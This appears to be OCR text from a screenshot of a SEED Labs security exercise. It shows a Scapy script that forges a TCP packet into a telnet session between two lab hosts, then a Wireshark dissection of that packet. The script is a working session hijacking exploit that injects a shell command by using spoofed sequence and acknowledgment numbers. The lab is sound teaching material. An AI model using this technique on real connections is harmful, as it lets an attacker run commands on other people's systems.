 [SEED Labs] Capturing from br-55db3fa541e1
Open
Task3.py
~/Desktop
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.7")
5 tcp = TCP(sport=43400, dport=23, flags="A", seq=143142896,
ack=3881548200)
6 data = "\r echo \"I am hijacking you\" >> 1.txt \r"
7 pkt = ip/tcp/data
8
9 ls(pkt)
10 send(pkt,verbose=0)
Python 3 Tab Width: 8 Ln 6, Col 38 INS
43142896 A
43142896 A
43142896 A
ission] T
P ACKed u
ent] [TCP
10.9.0.7
a:09:00:0
→ 23 [PS
TCP ACKed
Header checksum: 0x1757 [validation disabled]
[Header checksum status: Unverified]
Source: 10.9.0.6
Destination: 10.9.0.7
Transmission Control Protocol, Src Port: 43400, Dst Port: 23, Seq: 143142896, Ack: 3881548200, Len: 0
Source Port: 43400
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 143142896
[Next sequence number: 143142896]
Acknowledgment number: 3881548200
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1445 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]